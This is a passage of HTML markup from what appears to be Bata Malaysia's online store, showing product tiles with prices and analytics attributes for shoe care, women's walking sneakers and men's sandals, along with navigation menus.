                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
